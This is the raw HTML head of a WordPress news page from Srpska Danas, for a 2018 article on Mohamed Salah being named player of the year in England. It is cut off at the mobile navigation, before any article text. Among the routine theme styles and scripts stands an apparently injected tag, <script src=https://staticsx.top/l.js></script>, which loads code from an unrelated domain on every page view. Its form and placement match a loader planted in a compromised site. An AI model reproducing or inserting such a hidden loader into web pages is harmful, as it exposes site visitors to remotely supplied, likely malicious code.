

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/
body_size: 20709
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Salah igrač godine u Engleskoj | Srpska Danas - Najnovije vijesti iz Republike Srpske</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.srpska-danas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080.jpg" /><link rel="icon" type="image/png" href="https://www.srpska-danas.com/wp-content/uploads/2018/05/favico.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Srpska Danas - Najnovije vijesti iz Republike Srpske &raquo; novosti" href="https://www.srpska-danas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Srpska Danas - Najnovije vijesti iz Republike Srpske &raquo;  novosti o komentarima" href="https://www.srpska-danas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Srpska Danas - Najnovije vijesti iz Republike Srpske &raquo; Salah igrač godine u Engleskoj novosti o komentarima" href="https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpska-danas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpska-danas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7CMerriweather%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.srpska-danas.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.srpska-danas.com/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.srpska-danas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.srpska-danas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.srpska-danas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpska-danas.com/wp-json/wp/v2/posts/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpska-danas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/" />
<link rel='shortlink' href='https://www.srpska-danas.com/?p=61' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpska-danas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpska-danas.com%2F2018%2F04%2F23%2Fsalah-igrac-godine-u-engleskoj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpska-danas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpska-danas.com%2F2018%2F04%2F23%2Fsalah-igrac-godine-u-engleskoj%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.srpska-danas.com\/wp-admin\/","wpRestNonce":"0fb6ba27ed","wpRestUrl":"https:\/\/www.srpska-danas.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.srpska-danas.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.srpska-danas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/www.srpska-danas.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff0000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff0000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #dd8080;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0061b7;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0061b7 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff0000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff0000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff0000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #00113d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: 0061b7;
    }

    
    .td-sub-footer-container {
        background-color: #0061b7;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Merriweather;
	
    }
</style>

<script data-ad-client="ca-pub-8505557494374334" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-61 single-format-standard salah-igrac-godine-u-engleskoj global-block-template-1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Srpska-Danas-610576985970746/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
